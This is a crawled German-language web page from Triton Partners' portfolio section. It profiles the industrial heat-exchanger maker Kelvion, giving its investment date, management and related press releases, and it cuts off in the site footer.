

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.triton-partners.de/beteiligungen/kelvion/
body_size: 47454
content:

<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="de"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="de"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8 oldbrowser" lang="de"><![endif]-->
<!--[if IE 9]><html class="no-js ie9 oldbrowser" lang="de"><![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="de">
<!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE11,chrome=1">
    

<title>Kelvion </title>
<link rel="canonical" href="https://www.triton-partners.de/beteiligungen/kelvion/" />

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="https://www.triton-partners.de/beteiligungen/kelvion/">
    <meta name="twitter:title" content="Kelvion " />
    <meta property="og:title" content="Kelvion " />
    <meta property="og:url" content="https://www.triton-partners.de/beteiligungen/kelvion/" />

    <meta property="og:image" content="https://www.triton-partners.de/media/2300/triton-de-og-image.png" />
    <meta name="twitter:image" content="https://www.triton-partners.de/media/2300/triton-de-og-image.png">







<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/favicon/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/favicon/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/favicon/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/favicon/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/favicon/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/favicon/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/favicon/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/favicon/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" sizes="196x196" href="/favicon/favicon-196x196.png" />
<link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png" />
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png" />
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png" />
<link rel="icon" type="image/png" sizes="128x128" href="/favicon/favicon-128.png" />
<meta name="application-name" content="&nbsp;" />
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="/favicon/mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="/favicon/mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="/favicon/mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="/favicon/mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="/favicon/mstile-310x310.png" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
<script type="application/javascript" id="cRlY46oG5" src="https://app.usercentrics.eu/latest/main.js"></script>
    


    <style>
        #pre-load-screen {
            float: left;
            width: 100%;
            position: fixed;
            z-index: 999999998;
            height: 100%;
            top: 0;
            left: 0;
            background-color: white;
        }

        #nprogress .bar {
            background: #ff0000;
            position: fixed;
            z-index: 999999999;
            top: 0;
            left: 0;
            width: 100%;
            height: 2px;
        }
    </style>
    <!-- Google Tag Manager -->
    
    <!-- End Google Tag Manager -->

</head>
<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M368Q4CH"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div id="pre-load-screen"></div>
    <div class="site-container">
        
<header class="desktop">
    <div class="header-border">
        <div class="pw-medium">
            <div class="logo">
                <a href="https://www.triton-partners.de/"><img src="/assets/images/triton-logov2.png" alt="Triton" width="163" height="44" /></a>
            </div>

            <div class="nav-container">
                <nav class="top-nav">
                    <ul>
                                <li><a href="https://www.triton-partners.de/investoren/">Investoren</a></li>
                                <li><a href="https://www.triton-partners.de/media/">Media</a></li>
                                <li><a href="https://www.triton-partners.de/karriere/">Karriere</a></li>
                                <li><a href="https://www.triton-partners.de/kontakt/">Kontakt</a></li>
                        <li><a href="http://portal.triton-partners.com/" class="header-btn" target="_blank" rel="noopener">INVESTOR LOGIN</a></li>
                    </ul>
                </nav>

                <nav class="main-nav">
                    <ul class="site-tools">
                        <li>
                            <div class="language-picker">
                                    <img src="https://www.triton-partners.de/media/2259/de.png?rmode=max&amp;width=54&amp;height=54&amp;saturation=0" alt="Startseite" width="27" height="27" />

                            </div>
                                    <div class="language-picker-container">
                                            <div class="full-site">

                                                <div class="lang-picker-heading">View the full site</div>
                                                <ul>
                                                            <li><a data-type="2" href="https://www.triton-partners.com/portfolio/kelvion/">English</a></li>
                                                            <li><a data-type="2" href="https://www.triton-partners.de/beteiligungen/kelvion/">Deutsch</a></li>
                                                </ul>
                                            </div>

                                            <div class="basic-site">
                                                <div class="lang-picker-heading">Basic information</div>
                                                <ul>
                                                        <li><a href="https://dk.triton-partners.com/">Dansk</a></li>
                                                        <li><a href="https://es.triton-partners.com/">Espa&#xF1;ol</a></li>
                                                        <li><a href="https://fr.triton-partners.com/">Fran&#xE7;ais</a></li>
                                                        <li><a href="https://it.triton-partners.com/">Italiano</a></li>
                                                        <li><a href="https://nl.triton-partners.com/">Nederlands</a></li>
                                                        <li><a href="https://no.triton-partners.com/">Norge</a></li>
                                                        <li><a href="https://fi.triton-partners.com/">Suomi</a></li>
                                                        <li><a href="https://se.triton-partners.com/">Sverige</a></li>
                                                </ul>
                                            </div>
                                    </div>
                        </li>
                            <li class="search-ico"><i class="far fa-search"></i></li>
                    </ul>
                    <div class="site-search">
                        <form id="search-form" action="https://www.triton-partners.de/search-results/" method="get">
                            <input type="text" name="key" placeholder="Enter search terms..." />
                            <button class="btn" type="submit">Search</button>
                        </form>
                    </div>

                        <ul class="mega-menu">
                                <li class=" " data-mega-menu-selector="#mega- ber uns">
                                    <a href="https://www.triton-partners.de/ueber-uns/">&#xDC;ber uns</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Investieren">
                                    <a href="https://www.triton-partners.de/investieren/">Investieren</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Beteiligungen">
                                    <a href="https://www.triton-partners.de/beteiligungen/">Beteiligungen</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Team">
                                    <a href="https://www.triton-partners.de/team/">Team</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Verantwortung">
                                    <a href="https://www.triton-partners.de/verantwortung/">Verantwortung</a>
                                </li>
                        </ul>
                </nav>
            </div>


        </div>
    </div>
        <div id="mega-menu-container">
        </div>
</header>
        <header class="mobile">
    <div class="header-border">
        <div class="pw-medium">
            <div class="logo">
                <a href="/"><img src="/assets/images/triton-logov2.png" alt="Triton" width="115" height="31" /></a>
            </div>
            <div class="menu-controls">

                <div class="language-picker">
                        <img src="https://www.triton-partners.de/media/2259/de.png?rmode=max&amp;width=54&amp;height=54&amp;saturation=0" alt="Startseite" width="27" height="27" />
                </div>


                    <div class="menu-btn">
                        <button class="hamburger hamburger--spin" type="button">
                            <span class="hamburger-box">
                                <span class="hamburger-inner"></span>
                            </span>
                        </button>
                    </div>
            </div>





        </div>


        <div class="mobile-nav">
            <nav>
                <ul class="flexnav">
                        <li class="search-container-mobile">
                            <div class="site-search">
                                <i class="far fa-search"></i>
                                <form id="search-form" action="https://www.triton-partners.de/search-results/" method="get">
                                    <input type="text" name="key" placeholder="Enter search terms..." />
                                    <button class="btn" type="submit">Search</button>
                                </form>
                            </div>
                        </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.de/ueber-uns/">&#xDC;ber uns</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.de/investieren/">Investieren</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.de/beteiligungen/">Beteiligungen</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.de/team/">Team</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.de/verantwortung/">Verantwortung</a>






                            </li>
                            <li><a href="https://www.triton-partners.de/investoren/">Investoren</a></li>
                            <li><a href="https://www.triton-partners.de/media/">Media</a></li>
                            <li><a href="https://www.triton-partners.de/karriere/">Karriere</a></li>
                            <li><a href="https://www.triton-partners.de/kontakt/">Kontakt</a></li>
                    <li><a href="http://portal.triton-partners.com/" target="_blank" rel="noopener">INVESTOR LOGIN</a></li>



                    <li>
                            <h6>Folgen Sie uns</h6>
                        <div class="social-links">
                                <div><a href="https://www.linkedin.com/company/triton-partners" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a></div>
                        </div>

                    </li>
                </ul>
            </nav>
        </div>
    </div>
</header>
<div class="mobile-location-container">
            <div class="language-picker-container language-picker-container-mobile">
                    <div class="full-site">

                        <div class="lang-picker-heading">View the full site</div>
                        <ul>
                                    <li><a data-type="2" href="https://www.triton-partners.com/portfolio/kelvion/">English</a></li>
                                    <li><a data-type="2" href="https://www.triton-partners.de/beteiligungen/kelvion/">Deutsch</a></li>
                        </ul>
                    </div>


                    <div class="basic-site">
                        <div class="lang-picker-heading">Basic information</div>
                        <ul>
                                <li><a href="https://dk.triton-partners.com/">Dansk</a></li>
                                <li><a href="https://es.triton-partners.com/">Espa&#xF1;ol</a></li>
                                <li><a href="https://fr.triton-partners.com/">Fran&#xE7;ais</a></li>
                                <li><a href="https://it.triton-partners.com/">Italiano</a></li>
                                <li><a href="https://nl.triton-partners.com/">Nederlands</a></li>
                                <li><a href="https://no.triton-partners.com/">Norge</a></li>
                                <li><a href="https://fi.triton-partners.com/">Suomi</a></li>
                                <li><a href="https://se.triton-partners.com/">Sverige</a></li>
                        </ul>
                    </div>

            </div>
</div>

        
    <div class="pw-medium">
        <div class="breadcrumb-container">
            <ul class="breadcrumb">
                                <li><a href="https://www.triton-partners.de/">Startseite</a><span class="divider">></span></li>
                                <li><a href="https://www.triton-partners.de/beteiligungen/">Beteiligungen</a><span class="divider">></span></li>

                <li class="active">
                    Kelvion
                </li>
            </ul>
        </div>
    </div>

<script type="application/ld+json" >
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [

            {
                "@type": "ListItem",
                "position": 1,
                "name": "Startseite",
                "item": "https://www.triton-partners.de/"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Beteiligungen",
                "item": "https://www.triton-partners.de/beteiligungen/"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Kelvion",
                "item": "/beteiligungen/kelvion/"
            }        ]
    }
</script>

        <main id="main">
                        <div class="fw">
                <a href="https://www.youtube.com/embed/LHFwsOLtMnA?si=aZprNV0I0fJVdJKh" data-lity class="internal-banner background-overlay">
        <div class="banner-image" style="background-image: url(&#x27;https://www.triton-partners.de/media/ebwjiqm5/kelvion-banner.jpeg?width=1366&amp;height=645&amp;v=1db6db6ba2209f0&#x27;)"><img src="https://www.triton-partners.de/media/ebwjiqm5/kelvion-banner.jpeg?width=1366&amp;height=645&amp;v=1db6db6ba2209f0" alt="Kelvion" /></div>
        <div class="banner-content">
            <div class="banner-heading">Kelvion</div>
                <div class="banner-subheading"></div>
                <div class="banner-icon ico-video"></div>
        </div>
                </a>
            </div>


<div class="pw">
    <div class="search-bar" id="search-filter-container">
        <div class="fw  container-indent">
            <div class="ico-view ico-grid-view active-display">
                <i class="fas fa-th"></i>
            </div>
            <div class="ico-view ico-list-view">
                <i class="far fa-bars"></i>
            </div>

            <form action="https://www.triton-partners.de/beteiligungen/">
                <div class="select-item">
                    <select name="invstrategies" id="portfolio-inv-strategies-filter" class="active">
                            <option data-invstrategies="all" value="all">INV. STRATEGIEN</option>

    <option data-invstrategies=mid.market.private.equity selected value="mid.market.private.equity">Private Equity</option>
    <option data-invstrategies=smaller.mid.cap.private.equity  value="smaller.mid.cap.private.equity">Mittelstandsfonds</option>
                    </select>
                </div>
                <div class="select-item">
                    <select name="sector" id="portfolio-sector-filter" class="active">
                            <option data-sector="all" value="all">Sektor</option>

    <option data-sector=business.services  value="business.services">Gesch&#xE4;ftsdienstleistungen</option>
    <option data-sector=healthcare  value="healthcare">Gesundheitswesen</option>
    <option data-sector=industrial.tech selected value="industrial.tech">Industrie</option>

                    </select>
                </div>
                <div class="select-item">
                    <select name="location" id="portfolio-location-filter" class="active">
                        <option data-location="all" value="all">Standort</option>
                        
    <option data-location=denmark  value="denmark">D&#xE4;nemark</option>
    <option data-location=finland  value="finland">Finnland</option>
    <option data-location=germany selected value="germany">Deutschland</option>
    <option data-location=italy  value="italy">Italien</option>
    <option data-location=luxembourg  value="luxembourg">Luxemburg</option>
    <option data-location=netherlands  value="netherlands">Niederlande</option>
    <option data-location=norway  value="norway">Norwegen</option>
    <option data-location=spain  value="spain">Spanien</option>
    <option data-location=sweden  value="sweden">Schweden</option>
    <option data-location=switzerland  value="switzerland">Schweiz</option>
    <option data-location=united.kingdom  value="united.kingdom">Vereinigtes K&#xF6;nigreich</option>
    <option data-location=united.states.of.america  value="united.states.of.america">United States of America</option>

                    </select>
                </div>

                <div class="select-item">
                    <select name="status" id="portfolio-status-filter" class="active">
                        <option data-status="all" value="all">Status</option>


                            <option data-status=current value="current" selected>Aktuell</option>
                            <option data-status=realised value="realised" >Ver&#xE4;u&#xDF;ert</option>

                    </select>
                </div>

                <div class="select-item">
                    <select name="acqyear" id="portfolio-acqyear-filter" class="active">
                        <option data-acqyear="all" value="all">Erwerb</option>
                        
    <option data-acqyear=2026  value="2026">2026</option>
    <option data-acqyear=2025  value="2025">2025</option>
    <option data-acqyear=2024  value="2024">2024</option>
    <option data-acqyear=2023  value="2023">2023</option>
    <option data-acqyear=2022  value="2022">2022</option>
    <option data-acqyear=2021  value="2021">2021</option>
    <option data-acqyear=2020  value="2020">2020</option>
    <option data-acqyear=2019  value="2019">2019</option>
    <option data-acqyear=2018  value="2018">2018</option>
    <option data-acqyear=2017  value="2017">2017</option>
    <option data-acqyear=2016  value="2016">2016</option>
    <option data-acqyear=2014 selected value="2014">2014</option>
    <option data-acqyear=2013  value="2013">2013</option>
    <option data-acqyear=2012  value="2012">2012</option>
    <option data-acqyear=2011  value="2011">2011</option>
    <option data-acqyear=2010  value="2010">2010</option>
    <option data-acqyear=2009  value="2009">2009</option>
    <option data-acqyear=2008  value="2008">2008</option>
    <option data-acqyear=2007  value="2007">2007</option>
    <option data-acqyear=2006  value="2006">2006</option>
    <option data-acqyear=2004  value="2004">2004</option>
    <option data-acqyear=2003  value="2003">2003</option>
    <option data-acqyear=2002  value="2002">2002</option>
    <option data-acqyear=2001  value="2001">2001</option>
    <option data-acqyear=2000  value="2000">2000</option>
    <option data-acqyear=1999  value="1999">1999</option>

                    </select>
                </div>
                <div class="button-item">
                    <button class="btn-go">SUCHEN</button>
                </div>
                <div class="button-item">
                    <button class="btn-reset">ZUR&#xDC;CK</button>
                </div>
                <input type="hidden" data-language="de" value="de" />
                <input type="number" data-pagesize="1000" value="1000" style="display: none;" />
            </form>
        </div>
    </div>
</div>







<div class="case-study-container ">
    <div class="pw">
        <div class="fw container-indent">
            <div class="accordion-container">
                <div class="case-study-logo">
                    <img src="https://www.triton-partners.de/media/1309/kelvion_logothumbnails.png?rmode=max&amp;height=225&amp;saturation=0" alt="Kelvion logo" />
                </div>

                <div class="accordion">
                    <div class="accordion-toggle active-accordion">&#xD;&#xA;Auf einen Blick</div>
                    <div class="accordion-content default">
                                <div class="fiftyfifty">
                                    <div class="label">Land</div>
                                    <div class="value">Deutschland</div>
                                </div>

                            <div class="fiftyfifty">
                                <div class="label">Investitionszeitpunkt</div>
                                <div class="value">Oktober 2014</div>
                            </div>
                                <div class="fiftyfifty">
                                    <div class="label">Sektor</div>
                                        <div class="value">Industrie</div>
                                </div>


                            <div class="fiftyfifty">
                                <div class="label">Management</div>
                                <div class="value">Andrew Blandford (CEO)<br />Mark Bevan  (CFO)</div>
                            </div>

                            <div class="fw mb-30">
                                <div class="label">Unternehmenswebsite</div>
                                <div class="value"><a href="https://www.kelvion.com" target="_blank">www.kelvion.com</a></div>
                            </div>



                    </div>
                        <div class="accordion-toggle">Ma&#xDF;nahmen seit Tritons Investition</div>
                        <div class="accordion-content">
                            <ul class="asterisks-list">
                                    <li>Unterst&#xFC;tzung des Unternehmens im Rebranding und in der Etablierung als eigenst&#xE4;ndiges und unabh&#xE4;ngiges Unternehmen</li>
                            </ul>
                        </div>
                        <div class="accordion-toggle">Press Releases</div>
                        <div class="accordion-content">
                                <a href="/media/neuigkeiten/triton-schliet-verkauf-einer-mehrheitsbeteiligung-an-kelvion-an-apollo-funds-ab/" class="news-item">
                                    <div class="news-date">13.01.2026</div>
                                    <div class="news-title">Triton completes majority stake sale of Kelvion to Apollo Funds  </div>
                                </a>
                                <a href="/media/neuigkeiten/apollo-fonds-erwerben-kelvion-einen-fuhrenden-globalen-anbieter-von-warmetauscher--und-kuhllosungen/" class="news-item">
                                    <div class="news-date">13.08.2025</div>
                                    <div class="news-title">Apollo Funds to Acquire Kelvion, a Leading Global Provider of Heat Exchange &amp; Cooling Solutions</div>
                                </a>
                                <a href="/media/neuigkeiten/triton-portfolio-unternehmen-ifco-und-kelvion-als-best-managed-company-ausgezeichnet/" class="news-item">
                                    <div class="news-date">02.06.2025</div>
                                    <div class="news-title">Triton portfolio companies IFCO and Kelvion honored as Best Managed Company</div>
                                </a>
                        </div>

                </div>

                <div class="print-email print-container-desktop">
                    <a href="mailto:?subject=Kelvion&amp;body=I thought you might be interested in the Kelvion /beteiligungen/kelvion/" class="email">
                        <i class="fal fa-envelope"></i>
                        <span>Email</span>
                    </a>
                    <a href="#" onclick="window.print();return false;" class="print">
                        <i class="fal fa-print"></i>
                        <span>Drucken</span>
                    </a>
                </div>
            </div>
            <div class="case-study-left">
                <h1>Kelvion ist einer der weltweit f&#xFC;hrenden Spezialisten f&#xFC;r die Entwicklung und Herstellung von industriellen W&#xE4;rmetauschern.</h1>
                <p><strong>Kelvion wurde im Oktober 2014 durch den Fonds “Triton IV“ erworben</strong></p>
<p>Kelvion ist einer der weltweit führenden Spezialisten für die Entwicklung und Herstellung von industriellen Wärmetauschern. Das Unternehmen hat sich dazu verpflichtet, durch innovative Wärmetauscherlösungen Nachhaltigkeit zu fördern und einen zuverlässigen, effizienten und zukunftsfähigen Anlagenbetrieb sicherzustellen.</p>
<p>Das umfangreiche Portfolio umfasst Wärmetauscher für Rechenzentren, Blockchain-Technologie, Wasserstoffproduktion, Wärmepumpen, Schifffahrt, HVAC, Kältetechnik, die Lebensmittel- und Getränkeindustrie und mehr.</p>
<p>Mit einem globalen Vertriebs-, Service- und Produktionsnetzwerk unterstützt das Unternehmen Kunden überall auf der Welt zuverlässig und nah. Von der Inbetriebnahme über Vor-Ort-Services bis hin zum Austausch - das umfassende Serviceangebot von Kelvion ist darauf ausgerichtet, die Leistung zu optimieren und den Produktlebenszyklus zu verlängern, um Nachhaltigkeit und Zuverlässigkeit sicherzustellen.</p>
           
                
            </div>
        </div>
    </div>
</div>

    <div class="related-investments-container">
        <div class="pw">
            <div class="fw container-indent">
                <h3>Ausgew&#xE4;hlte Beteiligungen im  Industriesektor </h3>
            </div>

            <div class="investment-list grid-view">

<a href="/beteiligungen/renk-ag/" class="investment">
    <div class="not-hover">
        <div class="investment-img">
                <img src="https://www.triton-partners.de/media/2565/renk_produkt_3.jpg?width=800&amp;height=757&amp;v=1d5d7831f8eaf70" alt="RENK AG (1)" />
        </div>
        <div class="investment-logo">
            <img src="https://www.triton-partners.de/media/3119/renk_logo_rgb-website.jpg?rmode=max&amp;height=116&amp;saturation=0" alt="RENK AG (1) logo" />
        </div>
    </div>
    <div class="hover-content">
        <div class="investment-logo"><img src="https://www.triton-partners.de/media/3119/renk_logo_rgb-website.jpg?rmode=max&amp;height=90&amp;saturation=0" alt="RENK AG (1) logo" /></div>
        <div class="investment-atributes">
                    <div class="label">
                        Sektor
                        <span class="value">Industrie</span>

                    </div>
                    <div class="label">
                        Standort
                        <span class="value">Deutschland</span>
                    </div>
                <div class="label">Investitionszeitpunkt <span>Oktober 2020</span></div>
        </div>
        <div class="investment-abstract">
            <p>
                
            </p>
        </div>
    </div>
</a>
<a href="/beteiligungen/ewellix/" class="investment">
    <div class="not-hover">
        <div class="investment-img">
                <img src="https://www.triton-partners.de/media/2521/ewellix-image-picture.jpg?width=800&amp;height=757&amp;v=1d57cf0b4f4b930" alt="Ewellix" />
        </div>
        <div class="investment-logo">
            <img src="https://www.triton-partners.de/media/2571/ewellix-for-website.png?rmode=max&amp;height=116&amp;saturation=0" alt="Ewellix logo" />
        </div>
    </div>
    <div class="hover-content">
        <div class="investment-logo"><img src="https://www.triton-partners.de/media/2571/ewellix-for-website.png?rmode=max&amp;height=90&amp;saturation=0" alt="Ewellix logo" /></div>
        <div class="investment-atributes">
                    <div class="label">
                        Sektor
                        <span class="value">Industrie</span>

                    </div>
                    <div class="label">
                        Standort
                        <span class="value">Schweden</span>
                    </div>
                <div class="label">Investitionszeitpunkt <span>Dezember 2018</span></div>
        </div>
        <div class="investment-abstract">
            <p>
                Ein globaler Anbieter f&#xFC;r elektrische Linearantriebsysteme sowie linearer Bewegungstechni mit marktf&#xFC;hrende Positionen in globalen Nischenm&#xE4;rkten
            </p>
        </div>
    </div>
</a>
<a href="/beteiligungen/trench-group/" class="investment">
    <div class="not-hover">
        <div class="investment-img">
                <img src="https://www.triton-partners.de/media/qpqbnl10/iosk-consolidato-generale.jpg?rxy=0.4673018935624673,0.2671818359941139&amp;width=800&amp;height=757&amp;v=1da84f5d86061a0" alt="Trench Group" />
        </div>
        <div class="investment-logo">
            <img src="https://www.triton-partners.de/media/fvrnrsgs/trench-group-logo-website-white.jpg?rmode=max&amp;height=116&amp;saturation=0" alt="Trench Group logo" />
        </div>
    </div>
    <div class="hover-content">
        <div class="investment-logo"><img src="https://www.triton-partners.de/media/fvrnrsgs/trench-group-logo-website-white.jpg?rmode=max&amp;height=90&amp;saturation=0" alt="Trench Group logo" /></div>
        <div class="investment-atributes">
                    <div class="label">
                        Sektor
                        <span class="value">Industrie</span>

                    </div>
                <div class="label">Investitionszeitpunkt <span>M&#xE4;rz 2024</span></div>
        </div>
        <div class="investment-abstract">
            <p>
                Die Trench Group ist ein weltweit f&#xFC;hrendes Unternehmen im Bereich der Energietechnik und der Entwicklung spezieller elektrischer Hochspannungskomponenten f&#xFC;r Versorgungs- und Industriekunden.
            </p>
        </div>
    </div>
</a>
<a href="/beteiligungen/acre-security/" class="investment">
    <div class="not-hover">
        <div class="investment-img">
                <img src="https://www.triton-partners.de/media/3172/untitled-1.jpg?rxy=0.57818181818181813,0.28776978417266186&amp;width=800&amp;height=757&amp;v=1d96e243fcfc7c0" alt="Acre Security" />
        </div>
        <div class="investment-logo">
            <img src="https://www.triton-partners.de/media/3170/triton-website.jpg?rmode=max&amp;height=116&amp;saturation=0" alt="Acre Security logo" />
        </div>
    </div>
    <div class="hover-content">
        <div class="investment-logo"><img src="https://www.triton-partners.de/media/3170/triton-website.jpg?rmode=max&amp;height=90&amp;saturation=0" alt="Acre Security logo" /></div>
        <div class="investment-atributes">
                    <div class="label">
                        Sektor
                        <span class="value">Industrie</span>

                    </div>
                    <div class="label">
                        Standort
                        <span class="value">United States of America</span>
                    </div>
                <div class="label">Investitionszeitpunkt <span>M&#xE4;rz 2021</span></div>
        </div>
        <div class="investment-abstract">
            <p>
                Acre Security ist ein weltweit f&#xFC;hrender Anbieter von widerstandsf&#xE4;higen digitalen und physischen Sicherheitsl&#xF6;sungen
            </p>
        </div>
    </div>
</a>            </div>

            <div class="other-investments-link">
                <a href="https://www.triton-partners.de/beteiligungen/?sector=industrie">Beteiligungen im Industriesektor </a>
            </div>
        </div>
    </div>





<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Corporation",
      "name": "Kelvion",
      "url": "https://www.kelvion.com",
      "logo": "https://www.triton-partners.de/media/1309/kelvion_logothumbnails.png",
      "description": "Kelvion ist einer der weltweit f&#xFC;hrenden Spezialisten f&#xFC;r die Entwicklung und Herstellung von industriellen W&#xE4;rmetauschern",
    "sameAs": [        
        "",
        ""
    ],
        "funder": {
        "@type": "Organization",
        "name": "Triton Partners",
        "url": "https://www.triton-partners.de/"
      }
    }
</script>


        </main>
        
<footer>
    <div class="pw-small">
        <div class="col-3">
                <div class="fw footer-text">
                    <h6>Ihr Kontakt vor Ort</h6>

                    
<p id="contact-footer">
        <span id="address">Triton Investments Advisers LLP</span>
        <br />
        <span id="telephone">T: <a href="tel:&#x2B;442072976150">&#x2B;44 207 297 6150</a></span>
</p>


                </div>
                    <a href="https://www.triton-partners.de/kontakt/" class="text-link">Weitere Standorte</a>
        </div>
        <div class="col-3">
            
<script async defer src="https://challenges.cloudflare.com/turnstile/v0/api.js"></script>

<div class="fw newsletter-signup">
<form action="/beteiligungen/kelvion/" enctype="multipart/form-data" id="formf0c5976f435440d79af53da6b55e6592" method="post">        <div class="fw footer-text">
            <h6>Per E-Mail Pressemitteilungen abonnieren</h6>

            <input type="hidden" name="Lang" value="de" />
            <input type="text" name="Email" placeholder="Ihre E-Mail Adresse" />

            <div class="fw captcha">
                <div class="cf-turnstile" data-sitekey="0x4AAAAAAABXvXbkNEV-BbpH" data-callback="javascriptCallback"></div>


                <!-- This hidden input is required to store the response -->

                <label id="recaptcha-error" class="fw error" style="display: none;">Dieses Feld wird ben&#xF6;tigt.</label>
            </div>
        </div>
        <button type="submit" class="text-link">REGISTRIEREN</button>
<input name="__RequestVerificationToken" type="hidden" value="CfDJ8GCdugpADcBHqEq5Pkt1l_QMA-BeSiAocfIygwo4P0nXeQnCVRv6XzHNUfwffo-itq2tjVxeX677aXmVCao1ba5Tu8vLX2oFSdVkwpdattukFZ9-HYABJ3u7IXGsx0icfhIQzvDpdhjXfzqCMH0H0Gk" /><input name="ufprt" type="hidden" value="CfDJ8GCdugpADcBHqEq5Pkt1l_QFslQwfnpVe7JwQOrryfV-rZYPzp9OKvXiWceIox_UMSDqt0CZOmWEECe-d_ulmykYvBhsiqE4HdXnFqSM1QDn8LraeMsBgrsx_8d2Fr3dUNIZKMuqjYieSWOABTfNxoFbDaq1qrsBpajaMTbanpid" /></form>
    

    <!-- This will prevent the form from submitting, if the captcha isn't completed. And will add a custom validation error under the captcha to prompt the user to complete it. -->
    
</div>
        </div>
        <div class="col-3">
                <h6>Folgen Sie uns</h6>
            <ul class="social-links">
                    <li><a href="https://www.linkedin.com/company/triton-partners" target="_blank" rel="noopener" aria-label="Link to LinkedIn"><i class="fab fa-linkedin-in"></i></a></li>
                    <li><a href="https://www.triton-partners.de/neuigkeiten/rss" target="_blank" aria-label="Link to RSS feed"><i class="far fa-rss"></i></a></li>
            </ul>
        </div>
    </div>

    <div class="footer-bar">
        <div class="pw-small">
            <ul>
                        <li><a href="https://www.triton-partners.de/impressum/">Impressum</a></li>
                        <li><a href="https://www.triton-partners.de/rechtliche-hinweise/">Rechtliche Hinweise</a></li>
